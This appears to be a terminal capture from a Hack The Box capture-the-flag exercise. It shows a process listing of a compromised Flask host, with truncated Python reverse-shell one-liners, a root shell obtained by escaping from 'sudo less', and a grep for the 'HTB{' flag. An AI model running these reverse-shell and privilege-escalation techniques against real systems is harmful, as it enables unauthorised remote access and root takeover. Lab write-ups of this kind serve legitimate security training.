 # ps -auxf
USER         PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
sparkles       1  0.0  1.9 497940 39240 ?        Ssl  09:49   0:09 python3 -m flask run --host=0.0.0.0 --port=80
sparkles     199  0.0  0.0   2616   592 ?        S    14:49   0:00 /bin/sh -c python3 -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
sparkles     200  0.0  0.4  13056  9344 ?        S    14:49   0:00  \_ python3 -c import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connec
sparkles     201  0.0  0.0   2616   524 pts/0    Ss+  14:49   0:00      \_ /bin/sh
sparkles     316  0.0  0.0   2616   520 ?        S    16:45   0:00 /bin/sh -c python3 -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
sparkles     317  0.0  0.4  13172  9372 ?        S    16:45   0:00  \_ python3 -c import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connec
sparkles     318  0.0  0.1   4476  3636 pts/1    Ss   16:45   0:00      \_ /usr/bin/bash
root         342  0.0  0.1   5584  3544 pts/1    S    16:52   0:00          \_ sudo less /etc/profile
root         343  0.0  0.1   3104  2180 pts/1    S    16:52   0:00              \_ less /etc/profile
root         344  0.0  0.0   2616   524 pts/1    S    16:52   0:00                  \_ sh -c /bin/bash -c /bin/bash
root         345  0.0  0.1   4476  3608 pts/1    S    16:52   0:00                      \_ /bin/bash
root         408  0.0  0.1   4476  3672 pts/1    S    20:35   0:00                          \_ bash -p
root         419  0.0  0.0   2616   528 pts/1    S    20:36   0:00                              \_ /bin/sh
root         421  0.0  0.1   6128  2860 pts/1    R+   20:37   0:00                                  \_ ps -auxf
# grep -a 'HTB{' /proc/419/root/sda
named.d.ts1named.js2R
optional.d.ts4R      named.js.map3R